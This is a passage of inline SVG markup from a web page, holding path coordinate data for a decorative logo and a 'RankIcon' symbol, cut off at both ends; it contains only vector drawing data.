28c-1.41-5.21-2.58-10.51-6-14.91-5.3-6.8-12.15-10.94-20.83-11.21-4.69-.15-9.45.12-13.95 2a75.38 75.38 0 0 0-12.08 6 125.08 125.08 0 0 0-20.56 17C44.66 30.53 41 34.16 37.51 38c-2.33 2.6-4.24 5.56-6.43 8.29-7.12 8.88-12.23 19-17.17 29.1A136.71 136.71 0 0 0 7 93.94a148.28 148.28 0 0 0-4.3 17.15 63.8 63.8 0 0 0-1 12.35 111.32 111.32 0 0 0 1.05 15.38c.87 5.76 4.22 10.4 8.42 14.26 6.06 5.58 13.51 7.6 21.57 7.33 4.93-.17 10-.12 14.72-1.27A197.67 197.67 0 0 0 68 152.5a129.48 129.48 0 0 0 23.86-11.73 88.93 88.93 0 0 0 15.61-12.55c3.64-3.55 5.23-7.64 6.66-12.17 2.11-6.72 4.24-13.47 6.82-20 6.75-17.05 12.77-34.51 22.1-50.44a59.19 59.19 0 0 1 7-9.74c1.4-1.55 3.74-2.43 5.82-3.16 1.87-.66 3.1.35 2.87 2.35a26.07 26.07 0 0 1-1.74 7.15c-4.65 10.94-9.3 21.88-14.3 32.66-6.29 13.57-13.14 26.86-21.49 39.32-1.94 2.9-4.4 5.45-6.39 8.32a21.7 21.7 0 0 0-2.5 5.23c-1.42 4.06-2.69 8.16-4 12.26-.89 2.82-1.71 5.67-2.56 8.51zM210 247.48c.32 3.69.28 7.46 1 11.07 1.33 6.36 3.87 12.08 10.25 15.17 10.95 5.29 25.13 1.78 32.2-8.1 4.14-5.78 7.11-12.09 7.69-19.26 1.17-14.47-3.47-26.38-16.2-34.17-7.18-4.4-15.26-6.45-23.65-7.21-1.59-.15-2.26.32-2.78 1.87a175.48 175.48 0 0 0-8.51 40.63zm-53.23-213a10.37 10.37 0 0 0-7.2 4.37c-3.27 5-6.85 9.84-9.38 15.19-4.13 8.75-7.73 17.77-11.18 26.81-4.63 12.13-8.9 24.39-13.32 36.6-.2.53-.32 1.08-.58 2C126.61 108 158.19 41 156.79 34.43z" />
                            <path d="M528.58 116.85l47.54-16c-.34 1.41-.59 2.89-1.07 4.3-2.08 6.07-4.42 12-6.27 18.18s-3.23 12.19-4.69 18.31a21.85 21.85 0 0 0-.05 4.51 19.53 19.53 0 0 0 2.62-2.18q5.39-6.75 10.68-13.59c3.91-5 7.76-10.15 11.68-15.2 2.58-3.33 5.22-6.62 7.88-9.87a35.15 35.15 0 0 1 2.9-2.79 16.27 16.27 0 0 1 .52 2.93c-.09 5-.43 10-.35 15a49.82 49.82 0 0 0 1.08 10.35 19.21 19.21 0 0 0 3.26 6.5c1.43 2 5 2.48 7.49 1.44a25.79 25.79 0 0 0 10.6-7.92c6.51-8.23 12.89-16.57 19.34-24.86 1.46-1.87 3-3.69 4.49-5.53l.57.25a14.84 14.84 0 0 1 0 2.83c-1.76 9-5.2 17.43-9.16 25.68-2.7 5.66-5.11 11.45-7.6 17.21a6.44 6.44 0 0 0-.44 3.13c.36-.45.74-.89 1.08-1.36 5.65-7.79 11-15.83 17-23.32 5.15-6.4 11-12.23 16.7-18.2 1.41-1.48 3.32-2.5 5.55-4.15v6.44c0 5.89-.17 11.79-.08 17.68a22.85 22.85 0 0 0 1 5.57c1.77 6.38 6.26 9.46 12.67 9.86a18.51 18.51 0 0 0 6.08-.46 41.16 41.16 0 0 0 13.54-6.24v-.54c-6.38-7-7.87-15.36-6.18-24.31s5.06-17.1 12.3-23.11c7.53-6.26 19.65-1.88 21.27 7.62.69 4.11-.32 8-1.65 11.79a53.42 53.42 0 0 1-15.39 22.52c-2.4 2.11-4.82 4.21-7.42 6.49.7.56 1.43 1.23 2.25 1.77 6 4 12.8 5.93 19.75 7.39a74.16 74.16 0 0 0 22.36 1.2c6.77-.66 13.75-1 20.27-3.72 5.24-2.21 10.71-3.86 16.09-5.73A28.51 28.51 0 0 0 798 129c1.35-1.41.66-4.26-1.32-5.7l-2.34-1.68.17-.6a5 5 0 0 1 1.95-.09c3.27 1.34 4.72 6.08 2.55 8.89a19.66 19.66 0 0 1-4.54 4c-8.48 5.75-18.13 8.6-27.92 11.11a86.46 86.46 0 0 1-28.43 2.57c-11.61-.9-22.94-2.67-32.41-10.34a2.35 2.35 0 0 0-2 0c-2.74 1.36-5.37 2.94-8.12 4.29a25.72 25.72 0 0 1-14.11 2.12c-5.25-.53-8.51-3.64-10.74-8.23-2.76-5.67-2.85-11.69-2.74-17.77.07-3.78 0-7.55 0-11.62a80.9 80.9 0 0 0-6.29 5.33c-9.66 9.91-17.93 20.94-25.67 32.39-1.51 2.24-3 4.53-4.66 6.61a3.46 3.46 0 0 1-2.84 1.2c-1.54-.4-1.33-1.89-.8-3.11 3.67-8.5 7.47-16.94 11-25.5 2.21-5.37 4-10.9 6-16.35l-.65-.35c-.34.45-.7.89-1 1.35-7 9.34-13.68 19-22.29 27a31.06 31.06 0 0 1-6.9 4.94c-5.35 2.74-10.28.93-12.89-4.44a28.23 28.23 0 0 1-2.75-12.73v-16c-1.7 2-3.39 3.71-4.86 5.64-4.82 6.33-9.49 12.76-14.33 19.06-3.78 4.92-7.73 9.69-11.63 14.51a7.54 7.54 0 0 1-1.6 1.49c-1.69 1.14-3.39.35-3.28-1.67.19-3.33.11-6.8 1-10 2.81-9.66 6-19.19 9.1-28.76.27-.84.55-1.66.79-2.5a3.68 3.68 0 0 0 0-.85c-2.23.81-4.36 1.63-6.53 2.35q-18.17 6.06-36.34 12.06c-3.15 1-3.17 1-3.24 4.11 4.22 1.94 8.44 3.54 12.33 5.74 8.18 4.62 13 11.67 14 21.13a33.09 33.09 0 0 1-2.18 16.13 121.37 121.37 0 0 1-7.21 15.4c-1.41 2.43-4.13 4.29-6.61 5.86-2.22 1.4-4.69.77-6.58-1.19-4.24-4.41-6.31-9.83-7.63-15.71-3.28-14.63-.73-29 1.5-43.44.07-.43.15-.86.2-1.3a4.59 4.59 0 0 0-.12-.8c-4-.43-8-2.25-12.18-.59a4.11 4.11 0 0 0-1.87 1.58c-4.31 7-8.32 14.23-12.88 21.07-4.24 6.35-8.91 12.44-13.67 18.43a87.54 87.54 0 0 1-13.92 13.35c-4.66 3.75-9.36 7.42-15.25 9.06a44 44 0 0 1-7 1.67 9.45 9.45 0 0 1-8.94-4.06 20.44 20.44 0 0 1-4-9.8 66.91 66.91 0 0 1 1.5-24c1.56-6.66 3.05-13.27 5.66-19.59a75.1 75.1 0 0 1 12.58-21.15c4.2-4.8 8.92-9.13 15.68-9.91a11.6 11.6 0 0 1 5.76.49 72.18 72.18 0 0 1 9 5.21c.6.38.82 1.37 1.22 2.07l-.61.43c-1.9-1.4-3.71-2.92-5.71-4.16-6-3.75-12.14-3-18 1.08-7.2 5-11.23 12.4-15.3 19.67a84.07 84.07 0 0 0-8.4 22.79c-1.33 5.93-1.58 12.11-2.28 18.18-.57 4.86.48 9.53 1.68 14.17.93 3.57 5.2 7.16 8.95 6.88a26.75 26.75 0 0 0 9.51-2.08 71.71 71.71 0 0 0 19.29-13.8 122.25 122.25 0 0 0 12.68-14.07c5.33-7.19 10.06-14.82 14.91-22.35 2-3.05 3.58-6.32 5.7-10.1-1.58.34-2.57.55-3.56.78-3.13.7-6.24 1.46-9.39 2.07-1.26.25-2.86.49-3.31-1.21s1.13-2.52 2.42-2.8c4.19-1 8.41-1.8 12.66-2.42 2-.29 3.58-.17 4.28-2.85s2.59-5 3.74-7.61c1.94-4.37 3.88-8.76 5.51-13.25 3.63-10 7.49-19.88 10.45-30 2-6.73 2.53-13.87 3.69-20.83 1.48-8.82 2.91-17.65 4.42-26.47a16.31 16.31 0 0 1 1.09-2.91h.83a9.83 9.83 0 0 1 .58 2.7c-.51 6.08-.76 12.22-1.82 18.22-1.21 6.92-3.19 13.71-4.78 20.57-.41 1.77-.65 3.58-.89 5.38-1.35 10.47-2.72 20.93-4 31.41-.85 7.2-1.61 14.31-2.49 22.05zM526.3 124c-.93 9.67-2 18.81-2.65 28a47.64 47.64 0 0 0 .34 11.26 75.27 75.27 0 0 0 3.39 12.63 25.46 25.46 0 0 0 3.79 6.55c1.78 2.4 5.18 3 7.15 1.27a31.18 31.18 0 0 0 5.94-6.59 59.81 59.81 0 0 0 4.73-10c3.65-9.38 5.16-18.81-.35-28.11-4.9-8.31-12.64-12.36-22.34-15.01zm178.23 10.5c.65-.37 1.12-.57 1.52-.86a65.25 65.25 0 0 0 19.44-22.76 29.35 29.35 0 0 0 3.63-14 9.76 9.76 0 0 0-6.12-9.42 12.17 12.17 0 0 0-13.36 1.66 28.2 28.2 0 0 0-9.24 14.3c-1.45 5-2.65 10.06-2.45 15.45.24 6.13 3.05 10.9 6.58 15.6zm-172.3-60.4l-.27.06-18.32 46.26a1.62 1.62 0 0 0 .64 0c3.72-1 7.46-1.93 11.14-3a2.5 2.5 0 0 0 1.24-1.76c.62-3.29 1.17-6.6 1.59-9.92.77-6.15 1.4-12.32 2.16-18.47.59-4.4 1.21-8.78 1.82-13.17zm-36.82 51.38l10.41-2.27c-3.28-.93-8.49.22-10.41 2.27zm30.68-6.34l-5.35 1.38v.41l4.72.77c.2-.79.36-1.46.63-2.56z" />
                            <path d="M387.13 105.67c-2.47 0-4.95.06-7.42 0-.57 0-1.11-.66-1.67-1 .39-.47.69-1.14 1.19-1.37 5.95-2.69 15.49-1.09 20.15 3.48 3.95 3.87 5.31 8.81 5.07 14.19-.45 10.35-4.82 19.03-12.38 26.03a21.84 21.84 0 0 1-5.68 3.66c-4.56 2.11-10.53 0-13.12-4.37a24.14 24.14 0 0 1-2.93-16.82c.07-.42.06-.85.11-1.71-.64.6-1 1-1.4 1.32-3.32 3.37-6.43 7-10 10a23.78 23.78 0 0 1-7.88 4.46c-6.7 2.18-11.88-1.1-12.63-8.16-.41-3.9.22-7.94.63-11.89a76.16 76.16 0 0 1 1.64-7.78c-1.86 1.79-3.42 3.14-4.81 4.65-3.05 3.3-6 6.72-9 10-4.5 4.82-9.06 9.57-13.63 14.31a46.37 46.37 0 0 1-3.87 3.55c-1.46 1.19-2.82.65-2.77-1.22a29.28 29.28 0 0 1 .91-6.17c1.75-7 5.52-13.48 5.92-20.91a8.58 8.58 0 0 0-5.83-9 17.63 17.63 0 0 0-5.14-.54 46.42 46.42 0 0 0-18.79 3.75c1.21 2.77 2.51 5.26 3.38 7.88a28.35 28.35 0 0 1 1.44 7.1c.39 7.06-.14 14-4.35 20.08a49.8 49.8 0 0 1-3.77 5 7.88 7.88 0 0 1-11.43-.16c-2.67-2.83-4.93-5.59-5-9.56a16.34 16.34 0 0 1 4.65-11.19c4.19-4.58 8.94-8.64 13.5-12.88.38-.34 1.08-.32 1.64-.47l.41.61c-.91.93-1.79 1.91-2.75 2.79-3.71 3.42-7.68 6.59-11.09 10.28s-5.61 8.43-4.31 13.91c.73 3 5.61 7.33 8.69 7.47 2.39.11 4.09-1.36 5.53-3a26.15 26.15 0 0 0 6.52-16.72 44 44 0 0 0-.65-10.77c-.67-3-2.35-5.82-3.88-8.56-.87-1.58-.85-2.37.78-3.28 4.3-2.39 9-3.25 13.77-3.66 1.67-.14 3.34-.27 5-.27 5.12 0 9.92.74 12.41 6.08a7.05 7.05 0 0 1 .82 2.86 44.19 44.19 0 0 1-3 15.2c-1.62 4.39-2.79 8.94-4.16 13.42l.56.42a10.27 10.27 0 0 0 2-1.3c4.74-5.1 9.39-10.29 14.17-15.36 5.12-5.45 10.33-10.81 15.54-16.18a14.07 14.07 0 0 1 2.22-1.53l.55.33c-.61 3.15-1.24 6.3-1.82 9.46-.85 4.64-1.92 9.25-1.05 14a8 8 0 0 0 10 6.14c4.7-1.31 8.08-4.41 11.46-7.59 1.79-1.69 3.45-3.52 5.21-5.26 4.09-4 5.86-9.49 8.62-14.33a6.91 6.91 0 0 1 1.64-2.28 7.66 7.66 0 0 1 2.61-.69c0 .85.41 1.9.05 2.51q-2.42 4-5.19 7.81a13.48 13.48 0 0 0-2.52 6.46 27 27 0 0 0 2.11 15.78 8.79 8.79 0 0 0 12.57 3.92c7.37-4.14 11.7-10.66 14.55-18.38a33.29 33.29 0 0 0 1.65-13.49 14.09 14.09 0 0 0-9.24-11.85 24.62 24.62 0 0 0-4.52-1.1c-.61-.07-1.32.65-2 1-.01.31 0 .6.01.89z" />
                            <path d="M200 92.82c1.49.39 3.25.83 5 1.32a10.41 10.41 0 0 1 6.43 4.79l-.29.59c-.48-.25-1.13-.38-1.4-.77-1.47-2.15-3.61-3-6.09-3.4 1.07 5.68-2.45 9.61-8.15 9.34-2.7-.13-4.12-2-3.39-4.55s2.59-4.14 4.78-5.42c1.04-.61 2.05-1.26 3.11-1.9zm-4.09 10.53l.3.54c1.9-1.08 4-1.9 5.61-3.32.77-.69.8-2.51.68-3.76a2.65 2.65 0 0 0-1.91-1.63c-2.53-.3-6.09 2.17-7.08 4.64-.91 2.18 0 3.54 2.38 3.53z" />
                        </g>
                    </g>
                </g>
            </symbol>
            <symbol id="icoca-RankIcon" viewBox="0 0 32 32">
                <path d="M16.155 0.631c0.029 0 0.067 0 0.084 0 0.072 0.029 0.156 0.046 0.243 0.046 0.046 0 0.090-0.005 0.133-0.013l-0.004 0.001c0.021-0.002 0.045-0.003 0.070-0.003 0.073 0 0.144 0.010 0.212 0.030l-0.005-0.001c0.109 0.033 0.202 0.070 0.291 0.114l-0.011-0.005c0.029 0 0.054 0.033 0.079 0.042 0.181 0.037 0.339 0.086 0.49 0.149l-0.018-0.006c0.135 0.049 0.251 0.105 0.36 0.172l-0.008-0.005c0.054 0.047 0.114 0.092 0.178 0.13l0.006 0.003c0.124 0.048 0.23 0.118 0.318 0.205l-0-0 0.075-0.042c0 0.054 0.042 0.1 0.063 0.151 0.222 0 0.334 0.192 0.443 0.351 0-0.025 0.025-0.046 0.054-0.088 0.113 0.192 0.121 0.364 0.276 0.527l0.121 0.029c0.075 0.105-0.046 0.146 0.063 0.276 0.021-0.163 0-0.163 0.105-0.146l0.025 0.13c0.012 0.138 0.069 0.261 0.155 0.356l-0-0.001c0.034 0.047 0.065 0.101 0.090 0.157l0.002 0.006 0.109 0.372c0.033 0.121 0.084 0.222 0.18 0.188-0.063 0.201-0.033 0.188 0.088 0.334-0.075 0.029-0.054 0.113 0 0.205 0.056 0.093 0.090 0.206 0.092 0.325v0.001c-0.001 0.021-0.002 0.045-0.002 0.069s0.001 0.048 0.002 0.072l-0-0.003c0.142 0.138 0.142 0.155 0.109 0.372-0.008 0.048-0.012 0.103-0.012 0.159s0.005 0.111 0.013 0.165l-0.001-0.006c0.029 0.159 0.054 0.322 0.075 0.485 0.007 0.072 0.011 0.156 0.011 0.24s-0.004 0.168-0.012 0.251l0.001-0.011c-0.004 0.026-0.007 0.057-0.007 0.087 0 0.072 0.013 0.141 0.037 0.205l-0.001-0.004c0.006 0.029 0.010 0.062 0.010 0.096s-0.004 0.067-0.010 0.099l0.001-0.003s0 0.021-0.025 0.033c-0.015-0.050-0.030-0.091-0.049-0.132l0.003 0.006c-0.022 0.052-0.047 0.118-0.067 0.186l-0.004 0.014c0 0.075-0.025 0.155-0.046 0.23s-0.050 0.197-0.050 0.293c-0.012 0.103-0.048 0.195-0.102 0.274l0.001-0.002c-0.11 0.138-0.187 0.307-0.217 0.491l-0.001 0.006c-0.007 0.037-0.022 0.069-0.042 0.097l0-0.001c-0.054 0.105-0.138 0.192-0.192 0.297-0.090 0.12-0.162 0.258-0.21 0.408l-0.003 0.010c-0.015 0.040-0.039 0.074-0.071 0.1l-0 0c-0.087 0.052-0.149 0.138-0.167 0.24l-0 0.002c-0.019 0.031-0.041 0.057-0.067 0.079l-0 0c-0.060 0.059-0.114 0.125-0.16 0.196l-0.003 0.005c-0.058 0.093-0.131 0.17-0.215 0.232l-0.002 0.002c-0.147 0.109-0.264 0.249-0.344 0.411l-0.003 0.007c-0.029 0.056-0.076 0.099-0.132 0.125l-0.002 0.001c-0.056 0.028-0.105 0.063-0.146 0.104v0c-0.163 0.168-0.341 0.321-0.532 0.456l-0.012 0.008c-0.105 0.073-0.196 0.151-0.28 0.238l-0 0.001c-0.046 0.049-0.101 0.087-0.164 0.112l-0.003 0.001c-0.167 0.063-0.159 0.063-0.242 0.192l-0.042 0.063-0.205 0.092c0 0.033 0 0.054 0.029 0.1-0.029-0.002-0.062-0.003-0.096-0.003s-0.067 0.001-0.101 0.003l0.005-0c-0.019-0.004-0.041-0.006-0.063-0.006s-0.044 0.002-0.065 0.006l0.002-0c-0.192 0.092-0.418 0.159-0.581 0.255s-0.477 0.105-0.686 0.217c-0.217-0.029-0.418 0.134-0.631 0.084-0.009-0.003-0.019-0.004-0.029-0.004s-0.021 0.002-0.030 0.004l0.001-0c-0.055 0.026-0.12 0.041-0.188 0.041s-0.133-0.015-0.191-0.042l0.003 0.001c-0.041-0.022-0.089-0.035-0.14-0.035-0.032 0-0.063 0.005-0.092 0.014l0.002-0.001c-0.022 0.010-0.048 0.016-0.076 0.016-0.057 0-0.108-0.026-0.141-0.066l-0-0c-0.067-0.092-0.159-0.105-0.284-0.121-0.084-0.018-0.159-0.043-0.229-0.074l0.007 0.003c-0.033 0.054-0.084 0.054-0.176 0-0.121-0.113-0.258-0.211-0.408-0.288l-0.010-0.005c-0.129-0.069-0.241-0.149-0.339-0.243l0.001 0.001c-0.114-0.102-0.238-0.201-0.368-0.293l-0.013-0.008c-0.084-0.052-0.147-0.13-0.179-0.223l-0.001-0.003c-0.023-0.047-0.047-0.087-0.073-0.124l0.002 0.003h-0.138c-0.050-0.166-0.14-0.307-0.259-0.418l-0.001-0.001c-0.099-0.103-0.172-0.231-0.208-0.375l-0.001-0.006c-0.038-0.131-0.087-0.245-0.146-0.351l0.004 0.008c-0.012-0.023-0.021-0.050-0.025-0.078l-0-0.001c-0.022-0.099-0.035-0.212-0.035-0.328 0-0.023 0.001-0.046 0.001-0.068l-0 0.003c0.001-0.011 0.001-0.025 0.001-0.038 0-0.078-0.013-0.152-0.036-0.222l0.001 0.005c-0.012-0.028-0.019-0.061-0.019-0.096s0.007-0.068 0.020-0.098l-0.001 0.002c0.050-0.216 0.114-0.403 0.192-0.581l-0.008 0.021c0.009-0.027 0.018-0.060 0.024-0.095l0.001-0.006c0.086-0.282 0.191-0.526 0.319-0.755l-0.010 0.019c0.014-0.021 0.028-0.046 0.040-0.071l0.002-0.004c0.050-0.18 0.179-0.322 0.347-0.387l0.004-0.001c0.030-0.013 0.056-0.033 0.075-0.058l0-0 0.213-0.238c0.079-0.096 0.167-0.18 0.264-0.252l0.004-0.003c0.127-0.086 0.236-0.187 0.328-0.302l0.002-0.003c0.062-0.092 0.158-0.158 0.269-0.179l0.003-0c0.124-0.033 0.229-0.099 0.309-0.188l0.001-0.001c0.083-0.101 0.194-0.175 0.322-0.212l0.005-0.001c0.029-0.011 0.054-0.027 0.075-0.046l-0 0c0.073-0.059 0.165-0.098 0.266-0.104l0.001-0c0.085-0.002 0.161-0.040 0.213-0.1l0-0c0.098-0.133 0.253-0.218 0.429-0.218 0.005 0 0.010 0 0.015 0l-0.001-0 0.13-0.121c0.037 0.003 0.080 0.005 0.123 0.005s0.086-0.002 0.129-0.005l-0.006 0c0.117-0.015 0.221-0.035 0.321-0.062l-0.016 0.004c0.142-0.046 0.217-0.025 0.28 0.038 0.036 0.031 0.083 0.050 0.134 0.050 0.025 0 0.050-0.005 0.072-0.013l-0.001 0c0.015-0.009 0.033-0.015 0.052-0.015s0.037 0.005 0.053 0.015l-0-0c0.024 0.003 0.045 0.015 0.058 0.033l0 0c0.048-0.035 0.107-0.056 0.172-0.056 0.041 0 0.079 0.008 0.114 0.023l-0.002-0.001c0.025-0.035 0.047-0.075 0.065-0.117l0.002-0.004c0.033-0.063 0.033-0.167-0.121-0.284-0.048-0.035-0.104-0.071-0.162-0.104l-0.010-0.005c-0.080-0.043-0.174-0.068-0.275-0.068-0.051 0-0.1 0.006-0.148 0.019l0.004-0.001c-0.243 0.063-0.456 0.151-0.653 0.262l0.013-0.007c-0.019-0.005-0.040-0.008-0.063-0.008-0.074 0-0.142 0.032-0.188 0.083l-0 0c-0.043 0.031-0.093 0.054-0.148 0.066l-0.003 0.001c-0.109 0.014-0.208 0.045-0.298 0.090l0.005-0.002c-0.12 0.069-0.258 0.129-0.404 0.172l-0.014 0.003c-0.021 0.011-0.039 0.022-0.055 0.034l0.001-0.001c-0.18 0.1-0.347 0.213-0.518 0.318-0.169 0.101-0.313 0.203-0.45 0.315l0.007-0.005c-0.262 0.193-0.493 0.398-0.704 0.621l-0.002 0.002c-0.117 0.142-0.305 0.28-0.456 0.418-0.027 0.024-0.052 0.050-0.074 0.078l-0.001 0.001c-0.123 0.205-0.247 0.381-0.383 0.548l0.007-0.008c-0.039 0.044-0.069 0.097-0.087 0.156l-0.001 0.003c-0.041 0.113-0.092 0.211-0.153 0.301l0.003-0.005c-0.194 0.281-0.309 0.629-0.309 1.003 0 0.096 0.008 0.19 0.022 0.282l-0.001-0.010c0.038 0.15 0.033 0.334 0.075 0.498s0.050 0.217 0.084 0.322l0.125 0.309c0.063 0.091 0.122 0.196 0.171 0.305l0.005 0.012c0.019 0.050 0.049 0.092 0.087 0.125l0 0c0.129 0.091 0.23 0.212 0.295 0.354l0.002 0.005c0.065 0.088 0.141 0.163 0.227 0.224l0.003 0.002c0.066 0.038 0.122 0.084 0.171 0.137l0.001 0.001c0.17 0.18 0.361 0.337 0.569 0.469l0.012 0.007c0.146 0.096 0.293 0.188 0.418 0.301 0.138 0.085 0.298 0.164 0.465 0.227l0.020 0.007s0.029 0 0.042 0c0.063 0.021 0.138 0.039 0.215 0.049l0.007 0.001c0.053 0.018 0.114 0.032 0.177 0.037l0.003 0c0.178 0.003 0.349 0.024 0.514 0.062l-0.017-0.003c0.046 0.012 0.099 0.019 0.154 0.019 0.080 0 0.156-0.015 0.226-0.041l-0.004 0.001c0.016-0.002 0.035-0.004 0.054-0.004s0.038 0.001 0.056 0.004l-0.002-0c0.004 0 0.009 0 0.015 0 0.154 0 0.306-0.011 0.454-0.031l-0.017 0.002c0.204-0.012 0.39-0.079 0.547-0.186l-0.004 0.002c0.056-0.037 0.122-0.066 0.192-0.083l0.004-0.001c0.209-0.003 0.401-0.070 0.559-0.182l-0.003 0.002 0.255-0.134c0.177-0.080 0.328-0.185 0.456-0.314v0l0.054-0.038c0.2-0.090 0.371-0.205 0.519-0.344l-0.001 0.001c0.284-0.196 0.53-0.418 0.744-0.668l0.004-0.005c0.014-0.018 0.030-0.034 0.049-0.046l0.001-0c0.133-0.082 0.241-0.192 0.32-0.322l0.002-0.004c0.046-0.059 0.117-0.113 0.167-0.171 0.060-0.054 0.115-0.112 0.165-0.173l0.002-0.003c0.109-0.142 0.197-0.301 0.301-0.443 0.072-0.143 0.166-0.263 0.279-0.363l0.001-0.001c0.076-0.050 0.131-0.126 0.154-0.215l0.001-0.003c0.044-0.144 0.109-0.269 0.191-0.38l-0.002 0.003c0.070-0.116 0.141-0.254 0.201-0.396l0.008-0.022c0.059-0.138 0.125-0.276 0.176-0.418 0.025-0.067 0.059-0.125 0.084-0.188 0.020-0.044 0.033-0.095 0.038-0.149l0-0.002c0-0.042-0.029-0.063-0.042-0.088 0.107-0.128 0.172-0.294 0.172-0.476 0-0.009-0-0.018-0-0.027l0 0.001c-0.003-0.023-0.004-0.050-0.004-0.077s0.002-0.054 0.005-0.081l-0 0.003c0.032-0.164 0.050-0.353 0.050-0.546 0-0.001 0-0.001 0-0.002v0c0-0.054 0-0.109 0-0.159-0.014-0.055-0.025-0.119-0.029-0.185l-0-0.003c-0.011-0.433-0.076-0.846-0.188-1.239l0.009 0.035s0-0.025 0-0.042c-0.041-0.096-0.078-0.209-0.102-0.327l-0.002-0.012c-0.036-0.237-0.114-0.45-0.226-0.64l0.005 0.008-0.033-0.088c-0.078-0.187-0.17-0.348-0.277-0.496l0.005 0.007c-0.134-0.284-0.307-0.528-0.514-0.736l0 0c-0.028-0.027-0.049-0.061-0.062-0.099l-0.001-0.002c-0.074-0.135-0.174-0.247-0.294-0.332l-0.003-0.002c-0.067-0.044-0.126-0.090-0.181-0.139l0.001 0.001-0.314-0.288c-0.103-0.077-0.222-0.156-0.345-0.228l-0.019-0.010c-0.253-0.176-0.546-0.319-0.86-0.413l-0.022-0.006c-0.122-0.053-0.263-0.093-0.41-0.112l-0.008-0.001c-0.038-0.011-0.072-0.025-0.103-0.043l0.002 0.001c-0.119-0.053-0.257-0.089-0.401-0.1l-0.004-0c-0.217 0-0.418 0-0.652 0-0.030 0.002-0.065 0.003-0.1 0.003s-0.070-0.001-0.105-0.003l0.005 0c-0.266 0.007-0.52 0.029-0.769 0.067l0.034-0.004-0.18 0.025c-0.163 0.029-0.33 0.042-0.485 0.084l-0.581 0.205c-0.033 0-0.075 0-0.109 0.021-0.217 0.072-0.401 0.152-0.577 0.244l0.021-0.010c-0.158 0.089-0.341 0.16-0.535 0.202l-0.013 0.002c-0.038 0.134-0.205 0.184-0.343 0.242-0.17 0.052-0.313 0.151-0.417 0.283l-0.001 0.002c-0.080 0.029-0.149 0.064-0.213 0.107l0.003-0.002c-0.1 0.091-0.21 0.172-0.329 0.242l-0.009 0.005c-0.216 0.179-0.457 0.348-0.709 0.5l-0.027 0.015c-0.041 0.024-0.077 0.052-0.109 0.084l-0 0c-0.301 0.301-0.652 0.556-0.953 0.861-0.176 0.184-0.418 0.326-0.564 0.531-0.025 0.025-0.053 0.048-0.082 0.070l-0.002 0.001c-0.096 0.067-0.184 0.138-0.276 0.213-0.178 0.154-0.339 0.318-0.484 0.495l-0.006 0.007c-0.121 0.153-0.249 0.29-0.386 0.416l-0.003 0.002c-0.060 0.054-0.115 0.112-0.165 0.173l-0.002 0.003c-0.043 0.056-0.096 0.103-0.156 0.137l-0.003 0.001c-0.052 0.031-0.094 0.074-0.125 0.124l-0.001 0.002c-0.026 0.074-0.074 0.134-0.137 0.175l-0.001 0.001c-0.050 0.042-0.125 0.096-0.134 0.13-0.074 0.145-0.167 0.269-0.276 0.376l-0 0c-0.187 0.208-0.363 0.436-0.522 0.676l-0.013 0.022c-0.031 0.042-0.065 0.080-0.104 0.112l-0.001 0.001c-0.099 0.080-0.171 0.189-0.204 0.314l-0.001 0.004c-0.175 0.144-0.323 0.313-0.442 0.501l-0.005 0.009-0.1 0.138c-0.050 0.063-0.105 0.121-0.151 0.188l-0.276 0.418c-0.096 0.111-0.173 0.242-0.223 0.385l-0.003 0.008c-0.025 0.049-0.052 0.092-0.085 0.131l0.001-0.001c-0.151 0.203-0.302 0.435-0.438 0.677l-0.018 0.034c-0.053 0.119-0.125 0.22-0.213 0.305l-0 0c-0.022 0.105-0.052 0.197-0.091 0.285l0.004-0.009c-0.076 0.141-0.151 0.26-0.233 0.374l0.007-0.010c-0.025 0.046-0.059 0.088-0.079 0.134-0.084 0.171-0.138 0.355-0.238 0.523-0.016 0.022-0.026 0.049-0.029 0.079l-0 0.001c0 0.1-0.054 0.176-0.113 0.259-0.066 0.079-0.124 0.168-0.172 0.264l-0.004 0.008c-0.142 0.351-0.276 0.702-0.418 1.049 0 0.033-0.025 0.071-0.042 0.105-0.054 0.13-0.113 0.255-0.167 0.385-0.033 0.076-0.062 0.165-0.082 0.258l-0.002 0.010c-0.018 0.123-0.060 0.233-0.123 0.329l0.002-0.003c-0.024 0.037-0.045 0.080-0.061 0.125l-0.001 0.004c-0.029 0.088-0.054 0.176-0.096 0.305 0 0.006 0 0.014 0 0.022 0 0.055-0.009 0.108-0.027 0.157l0.001-0.003c-0.079 0.15-0.147 0.325-0.196 0.508l-0.004 0.018c-0.045 0.098-0.073 0.212-0.079 0.332l-0 0.002c-0.006 0.053-0.021 0.101-0.043 0.145l0.001-0.002c-0.086 0.201-0.159 0.436-0.206 0.68l-0.004 0.022c-0.009 0.065-0.022 0.123-0.040 0.179l0.002-0.007c-0.035 0.082-0.055 0.177-0.055 0.277 0 0.029 0.002 0.058 0.005 0.086l-0-0.003c0.003 0.018 0.005 0.039 0.005 0.061s-0.002 0.042-0.005 0.063l0-0.002c-0.090 0.255-0.15 0.55-0.167 0.857l-0 0.008c0 0.003 0 0.007 0 0.010 0 0.098-0.014 0.192-0.039 0.281l0.002-0.007c-0.035 0.109-0.058 0.235-0.063 0.365l-0 0.003c0 0.007 0 0.014 0 0.022 0 0.079-0.008 0.157-0.022 0.232l0.001-0.008c-0.054 0.181-0.085 0.388-0.085 0.603 0 0.072 0.003 0.143 0.010 0.213l-0.001-0.009c0.004 0.047 0.006 0.102 0.006 0.157s-0.002 0.11-0.007 0.164l0-0.007c-0.054 0.276-0.054 0.544-0.054 0.803-0.001 0.010-0.002 0.022-0.002 0.033s0.001 0.023 0.002 0.035l-0-0.001c-0 0.016-0.001 0.034-0.001 0.053 0 0.198 0.026 0.39 0.075 0.573l-0.004-0.015c0.004 0.012 0.006 0.027 0.006 0.042s-0.002 0.029-0.007 0.043l0-0.001c-0.004 0.025-0.006 0.055-0.006 0.085 0 0.070 0.011 0.137 0.032 0.2l-0.001-0.005c0.020 0.081 0.036 0.179 0.045 0.28l0.001 0.009c0.064 0.446 0.168 0.846 0.31 1.228l-0.013-0.041 0.033 0.084c0.274 0.533 0.595 0.992 0.97 1.401l-0.004-0.005c0.178 0.196 0.372 0.37 0.583 0.523l0.011 0.008c0.035 0.035 0.079 0.062 0.127 0.079l0.002 0.001c0.109 0.029 0.202 0.090 0.271 0.171l0.001 0.001c0.052 0.049 0.113 0.088 0.18 0.116l0.004 0.001 0.184 0.084c0.2 0.084 0.448 0.167 0.703 0.233l0.041 0.009c0.050 0.040 0.108 0.072 0.172 0.091l0.004 0.001c0.288 0.067 0.573 0.088 0.865 0.13 0.167 0 0.343 0 0.51 0.046 0.013 0.002 0.028 0.003 0.044 0.003s0.031-0.001 